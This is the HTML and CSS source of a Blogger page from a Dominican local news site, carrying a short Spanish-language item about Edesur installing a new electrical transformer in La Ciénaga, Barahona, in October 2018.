.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/municipales' property='v:title' rel='v:url'>municipales</a></span>
<i class='fa fa-angle-right'></i><span>Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-10-26T18:23:00-07:00'>18:23</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-788639085617308141' itemprop='articleBody'>
<meta content=' Ciénaga.- Edesur Dominicana instaló en esta comunidad un nuevo transformador, con lo que viene a sustituir otro de menor capacidad que pres...' name='twitter:description'/>
<p dir="ltr"><br>
Ci&#233;naga.- Edesur Dominicana instal&#243; en esta comunidad un nuevo transformador, con lo que viene a sustituir otro de menor capacidad que presentaba problemas, al tiempo que los residentes aqu&#237; se comprometieron a pagar la energ&#237;a que reciben.</p>
<p dir="ltr">El director zona 4 de Edesur, Ernesto Figueroa; el gerente Barahona-Pedernales, Gilberto Pe&#241;a y el coordinador t&#233;cnico, Ram&#243;n Nin;&nbsp; se reunieron con una comisi&#243;n de la comunidad, donde acordaron resolver el tema del transformador y al mismo tiempo recibir un equipo de la empresa que proceder&#225; a regularizar la situaci&#243;n de decenas de usuarios del servicio el&#233;ctrico en esta comunidad.</p>
<p dir="ltr">Los acuerdos llegaron luego de varias reuniones para buscar soluci&#243;n a la problem&#225;tica de una aver&#237;a en el transformador anterior.</p>
<p dir="ltr">De inmediato la soluci&#243;n fue aplaudida por los lugare&#241;os que vieron con benepl&#225;cito la instalaci&#243;n del nuevo aparato en la comunidad.</p>
<div class="separator" style="clear: both; text-align: center;"> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s1600/IMG-20181025-WA0120.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg"> </a> </div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona</span>
<img alt='Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s72-c/IMG-20181025-WA0120.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
18:23
<span class='value-title' title='18:23'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/municipales' rel='tag'>municipales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html&title=Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html&title=Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html&title=Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html&title=Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg&description= Ciénaga.- Edesur Dominicana instaló en esta comunidad un nuevo transformador, con lo que viene a sustituir otro de menor capacidad que pres...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>municipales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2018/10/nada-justifica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=788639085617308141&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/788639085617308141/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
